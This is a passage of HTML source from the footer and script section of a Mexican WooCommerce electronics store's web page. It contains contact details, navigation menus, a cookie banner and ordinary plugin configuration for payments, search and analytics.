						<span class="call-us-text">Esperamos tu llamada de Lunes a Viernes de 9am a 6:30pm</span>
						<span class="call-us-number">Conmutador CDMX: 55 7599 6505</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Oficinas</strong>
				<address>Av. Coyoacán 1622 Edificio 4 Piso 2, Colonia del Valle, Benito Juárez, 03100, CDMX						</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/Compuinmx/"></a></li><li><a class="fab fa-twitter" target="_blank" href="https://twitter.com/CompuIn"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="http://wa.link/78th1w"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="http://wa.link/78th1w"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com.mx/CompuIn/"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://mx.linkedin.com/company/compuin"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuinmx/?hl=es"></a></li><li><a class="fab fa-telegram" target="_blank" href="https://t.me/+T_rIYyaPxnZhNzdh"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-2">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Atención al Cliente</h4><div class="menu-mobile-footer-menu-3-container"><ul id="menu-mobile-footer-menu-3" class="menu"><li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://compuin.mx/contacto/">Servicio al Cliente</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://compuin.mx/faq/">Preguntas Frecuentes</a></li>
<li id="menu-item-4845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://compuin.mx/contact-v2/">Devoluciones / Cambios</a></li>
<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://compuin.mx/seguimiento-de-tu-pedido/">Seguimiento de tu Pedido</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://compuin.mx/terms-and-conditions/">Soporte para tu Producto</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Compu In</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-5508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://compuin.mx/contacto/">Contacto</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://compuin.mx/conocenos/">Conócenos</a></li>
<li id="menu-item-6009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://compuin.mx/home-v8/">Aviso de Privacidad</a></li>
<li id="menu-item-6010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6010"><a href="https://compuin.mx/">Cookies</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://compuin.mx/">Compu In 2024</a> - Todos los Derechos Reservados						</div>
                <div class="float-end payment">		<div class="footer-payment-logo">
			<ul class="nav cash-card card-inline">
												<li class="card-item"><img class="h-auto" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/payment-icon-CompuIn-1.png?fit=324%2C38&amp;ssl=1" alt="" width="324" height="38"></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none pt-3 v1 "><div class="handheld-widget-menu container">
        <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Atención al Cliente</h4><div class="menu-mobile-footer-menu-3-container"><ul id="menu-mobile-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://compuin.mx/contacto/">Servicio al Cliente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://compuin.mx/faq/">Preguntas Frecuentes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4845"><a href="https://compuin.mx/contact-v2/">Devoluciones / Cambios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="https://compuin.mx/seguimiento-de-tu-pedido/">Seguimiento de tu Pedido</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4849"><a href="https://compuin.mx/terms-and-conditions/">Soporte para tu Producto</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Compu In</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://compuin.mx/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://compuin.mx/conocenos/">Conócenos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6009"><a href="https://compuin.mx/home-v8/">Aviso de Privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6010"><a href="https://compuin.mx/">Cookies</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons container text-center mb-0">
                <ul class="social-icons-color nav align-items-center row list-unstyled justify-content-center mb-0">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/Compuinmx/"></a></li><li><a class="fab fa-twitter-square" target="_blank" href="https://twitter.com/CompuIn"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="http://wa.link/78th1w"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="http://wa.link/78th1w"></a></li><li><a class="fab fa-pinterest" target="_blank" href="https://www.pinterest.com.mx/CompuIn/"></a></li><li><a class="fab fa-linkedin" target="_blank" href="https://mx.linkedin.com/company/compuin"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/compuinmx/?hl=es"></a></li><li><a class="fab fa-telegram" target="_blank" href="https://t.me/+T_rIYyaPxnZhNzdh"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        <a href="https://compuin.mx/" class="custom-logo-link" rel="home"><img width="232" height="51" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-CompuIn_Logo_250x98_full-e1687495359545.webp?fit=232%2C51&amp;ssl=1" class="custom-logo" alt="Compu In" decoding="async" /></a>
            <div class="footer-call-us">
                <span class="call-us-text">Esperamos tu llamada de Lunes a Viernes de 9am a 6:30pm</span>
                <span class="call-us-number">Conmutador CDMX: 55 7599 6505</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los ajustes.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar Cookies">Rechazar Cookies</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
	<script>
		(function ($) {

			function fiboEletroThemeFocusInput() {
				$('.handheld-header-links .search > a').on('click', function (e) {
					setTimeout(function () {
						var $input = $('.handheld-header-links .site-search .dgwt-wcas-search-input');
						if ($input.length > 0 && $input.val().length === 0) {
							$input.trigger('focus');
						}
					}, 500);
				});
			}

			$(window).on('load', function () {
								// Search icon - mobile
				if ($(window).width() <= 992) {
					$('.handheld-header-links .search > a').off('click').on('click', function (e) {
						var $handler = $('.handheld-header-links .site-search .js-dgwt-wcas-enable-mobile-form');
						if ($handler.length) {
							$handler[0].click();
						}
						e.preventDefault();
					});
				} else {
					// Search icon - almost desktop
					fiboEletroThemeFocusInput();
				}
							});
		}(jQuery));
	</script>
	<style>
		/** Desktop */
		.navbar-search .dgwt-wcas-search-wrapp {
			max-width: 800px;
		}

		.navbar-search {
			flex-basis: 0;
			flex-grow: 1;
			margin-bottom: 0;
		}

		/** Mobile: Default Handled Header */
		.handheld-header-links .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}

		/** Mobile: Mobile Header v1 */
		.mobile-header-v1 .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}

		/** Mobile: Mobile Header v2 */
		.mobile-header-v2 .mobile-header-v2-inner > .site-search .dgwt-wcas-search-wrapp {
			max-width: 100%;
		}
	</style>
	<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/compuin.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Formatos","@id":"https:\/\/compuin.mx\/type\/link\/"}},{"@type":"ListItem","position":3,"item":{"name":"Enlace","@id":"https:\/\/compuin.mx\/type\/link\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5215641215338","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","gtag":false,"message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>Estamos aquí para atenderte</div></div>
					</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='js_composer_front-css' href='https://compuin.mx/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://compuin.mx/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/compuin.mx\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.46.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.46.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.7.0/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/compuin.mx\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.7.0/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.15" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.3.15" id="waypoints-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/compuin.mx\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/compuin.mx\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
/* ]]> */
</script>
<script type="text/javascript" src="https://compuin.mx/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.15" id="electro-js-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.15" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.1" id="joinchat-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-plugins-components.min.js?ver=7.3.1" id="wc_mercadopago_checkout_components-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-update.min.js?ver=7.3.1" id="wc_mercadopago_checkout_update-js"></script>
<script type="text/javascript" src="https://sdk.mercadopago.com/js/v2?ver=7.3.1" id="wc_mercadopago_sdk-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/session.min.js?ver=7.3.1" id="wc_mercadopago_security_session-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-page.min.js?ver=7.3.1" id="wc_mercadopago_custom_page-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-elements.min.js?ver=7.3.1" id="wc_mercadopago_custom_elements-js"></script>
<script type="text/javascript" id="wc_mercadopago_custom_checkout-js-extra">
/* <![CDATA[ */
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-b5244eeb-72a4-47ff-ac9a-6ef1ae1355e2","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"electro-child","location":"\/checkout","plugin_version":"7.3.1","platform_version":"8.7.0","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm\/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"<b>Por motivos de seguridad, tu pago fue rechazado<\/b><br>Te recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-b5244eeb-72a4-47ff-ac9a-6ef1ae1355e2","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"electro-child","location":"\/checkout","plugin_version":"7.3.1","platform_version":"8.7.0","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm\/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"<b>Por motivos de seguridad, tu pago fue rechazado<\/b><br>Te recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-b5244eeb-72a4-47ff-ac9a-6ef1ae1355e2","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"electro-child","location":"\/checkout","plugin_version":"7.3.1","platform_version":"8.7.0","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm\/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"<b>Por motivos de seguridad, tu pago fue rechazado<\/b><br>Te recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-b5244eeb-72a4-47ff-ac9a-6ef1ae1355e2","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"electro-child","location":"\/checkout","plugin_version":"7.3.1","platform_version":"8.7.0","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm\/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"<b>Por motivos de seguridad, tu pago fue rechazado<\/b><br>Te recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-checkout.min.js?ver=7.3.1" id="wc_mercadopago_custom_checkout-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-page.min.js?ver=7.3.1" id="wc_mercadopago_ticket_page-js"></script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-elements.min.js?ver=7.3.1" id="wc_mercadopago_ticket_elements-js"></script>
<script type="text/javascript" id="wc_mercadopago_ticket_checkout-js-extra">
/* <![CDATA[ */
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
var wc_mercadopago_ticket_checkout_params = {"site_id":"MLM"};
/* ]]> */
</script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/ticket/mp-ticket-checkout.min.js?ver=7.3.1" id="wc_mercadopago_ticket_checkout-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196267299\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"compuin.mx\",\"j\":\"1:13.3\"}") ]);
_stq.push([ "clickTrackerInit", "196267299", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/compuin.mx\/wp-admin\/admin-ajax.php","post_id":"","plugin_dir":"https:\/\/compuin.mx\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"true","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"<!-- Google Tag Manager (noscript) -->  \\r\\n<noscript><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-PGRCL5\\\"\\r\\n height=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\r\\n<!-- End Google Tag Manager (noscript)-->\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.4" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://compuin.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Entrada","page":"Page","vendor":"Vendedor","product_plu":"Productos","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar Compuin.mx","submit":"","search_hist":"Tu historial de b\u00fasqueda","search_hist_clear":"Vaciar","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/compuin.mx\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 